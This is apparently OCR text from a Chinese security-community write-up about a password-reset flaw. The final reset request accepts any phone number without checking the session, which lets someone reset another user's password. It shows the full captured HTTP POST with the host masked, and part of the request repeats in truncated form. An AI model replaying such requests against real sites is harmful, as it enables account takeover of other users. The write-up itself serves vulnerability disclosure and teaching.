 1
2
3
找回成功
手机号码：156
下一步
使用自己的手机号走流程，最后一步的数据包，
我们可以看到密码找回成功，而且参数中只有密
码和用户名，cookie值无效，只需要修改指定用
户名的值，就可以重置他人的用户密码。
POST /yw_xxx/regist/saveNewPwd.action HTTP/1.1
Host: www.xxx.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.xxx.com/yw_xxx/regist/toSetPwd.action
Cookie: td_cookie=2080441838;
JSESSIONID=530DD2516536F63131A1C098089CF2FB;
JSESSIONID=5F3E182FAE378C1E799342C059F923B9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
upassword=qwer1111&upassword1=qwer1111&mphone=131234xxxxx
Cookie: td_cookie=2080441838;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
upassword=qwer1111&upassword1=qwer1111&mphone=13123
网络安全社区悦信安